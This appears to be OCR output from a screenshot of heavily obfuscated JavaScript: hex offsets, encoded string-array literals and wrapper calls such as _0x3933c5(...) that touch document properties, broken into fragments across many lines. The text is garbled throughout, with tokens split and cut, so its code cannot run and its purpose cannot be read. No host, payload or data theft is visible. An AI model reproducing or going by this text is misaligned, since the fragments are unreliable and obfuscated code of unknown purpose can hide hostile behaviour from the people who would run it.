
,
0x156
,
'&X#l'
)+_0x28e5e6(-
0x14e
,
'!idd'
,-
0x151
,-
0x13e
,-
0x
_0x28e5e6(-
0x185
,
'AP*&'
,-
0x190
,-
0x1a6
,-
0x181
)+_0x3933c5(
78(
0x13d
,
0x159
,
0x138
,
0x151
,
'iZXx'
)+_0x561730(
0x3c1
,
0x3af
6s#'
,-
0x204
)](_0x5a1499[_0x24397a(-
0x1fa
,-
0x1e8
,-
0x219
,
'
a(-
0x1f1
,-
0x217
,-
0x1e5
,
'Y)nK'
,-
0x1ec
)+
'd'
](_0x4c2ecf));
c
-
0x1e8
,-
0x1d9
,
'hsUu'
,-
0x1bd
)+_0x3933c5(-
0x60
,
'&X#l'
,-
0x5
3933c5(-
0x80
,
'1bVt'
,-
0x7f
,-
0xa1
,-
0x7c
)]=_0x5a1499[_0x393
,
'1bVt'
,
0x3d2
,
0x3c3
)](Boolean,document[_0x561730(
0x3e2
,
0
7
,-
0x41
)](_0x5a1499[_0x3933c5(-
0x66
,
'Y19('
,-
0x5f
,-
0x44
,-
30(
0x402
,
0x3d9
,
'jq!^'
,
0x3f8
,
0x3d9
)];
continue
;}
break
;}}_0
yclG'
,
'W6zRW4xdPSkd'
,
'j8k2nCoNhq'
,
'bLdcTtX9'
,
'WQpcRCoOWR
fgBgxdTa'
,
'Eh7dJYVdRSoXlG'
,
'W6r7W5JcNmkO'
,
'W48NnmofW7ldP
'WQ1qg8oKxW'
,
'WQHGEvPMWRhcIdldSCoJWQaKrW'
,
'nCoMiSo1mG'
,
'
Xc'
,
'EL9eBmk0'
,
'W7tdSWdcQc8'
,
'W5NcQx0'
,
'FWPi'
,
'W7VdPfT9d
aU'
,
'WPHIra'
,
'jcygc0e'
,
'W7PmW7pcSCkQ'
,
'lfutEmk0'
,
'W4LwW6
b8kjAq'
,
'A8oSW6Wkzq'
,
'WRLWgbfB'
,
'zW9zACkP'
,
'mmkkW6NdG8k4
KWOJdKSk2WQff'
,
'pSoDlWxdOW'
,
'usBcTq'
,
'FZRcKCodWRfZWQ/dRr
WPPEBCk8ieBdQ8o7W4Xftq'
,
'W54BASoskq'
,
'qr3cLJa'
,
'ymoEfqhd
0x5214();}
Variables